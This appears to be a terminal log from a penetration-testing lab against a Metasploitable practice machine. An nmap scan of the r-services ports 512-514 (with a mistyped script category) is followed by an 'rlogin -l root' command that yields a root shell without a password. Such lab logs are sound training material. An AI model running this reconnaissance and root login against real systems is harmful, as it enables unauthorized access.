 vmlinuz
nmap -p 512,513,514 -sC -sV --script=buln 192.168.112.130
Starting Nmap 4.53 ( http://insecure.org ) at 2025-05-17 17:03 UTC
SCRIPT ENGINE: No such category, file or directory: 'buln'
SCRIPT ENGINE: Aborting script scan.
Interesting ports on 192.168.112.130:
PORT    STATE SERVICE VERSION
512/tcp open  exec?
513/tcp open  login?
514/tcp open  shell?
Service detection performed. Please report any incorrect results at http://insecure.org/nmap/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 133.149 seconds
rlogin -l root 192.168.112.130
Last login: Sat May 17 16:46:30 EDT 2025 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~#